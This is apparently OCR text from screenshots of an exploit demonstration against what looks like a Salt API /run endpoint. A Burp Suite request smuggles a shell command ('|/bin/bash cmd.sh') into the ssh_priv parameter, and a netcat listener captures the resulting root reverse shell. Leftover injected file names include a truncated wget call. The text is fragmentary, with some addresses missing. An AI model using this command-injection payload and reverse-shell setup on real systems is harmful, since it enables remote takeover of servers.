 Cmder
[root@iZm5e9346f3qfzai3fn9j7Z ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from
Ncat: Connection from :37854.
bash: cannot set terminal process group (6): Inappro
bash: no job control in this shell
root@ca61514e66b3:/# ls
ls
aaa
aaa.pub
aaa|
aaa|touch
aaa|wget http:
bin
boot
cmd.sh
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@ca61514e66b3:/#
Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender P
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /run HTTP/1.1
2 Host: :8000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept: application/x-yaml
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 80
12
13 token=12312&client=ssh&tgt=*&fun=a&roster=whiplash&ssh_priv=aaa|/bin/bash
cmd.sh